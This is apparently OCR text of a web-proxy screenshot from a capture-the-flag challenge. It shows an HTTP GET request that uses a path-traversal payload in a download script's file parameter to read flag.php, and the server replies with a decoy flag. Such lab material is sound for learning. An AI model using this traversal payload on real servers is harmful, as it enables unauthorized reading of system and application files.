 Request
Raw Params Headers Hex
GET /Challenges/file/download.php?f=../../../../../../var/html/www/flag.php
HTTP/1.1
Host: e3976798a8c34ea9aa15ca3027dc1d23ad0e11245a8c4009.changame.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: __jsluid_h=2c33fd59074cff876108fee50f80a211; PHPSESSID=
d618gms7urs1eiif3djqh2c8k0
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 14 May 2021 08:06:57 GMT
3 Content-Type: text/html
4 Content-Length: 24
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Pragma: no-cache
9 X-Via-JSL: 2c5f20f,-
10 X-Cache: bypass
11
12 flag{wow!!!but not true}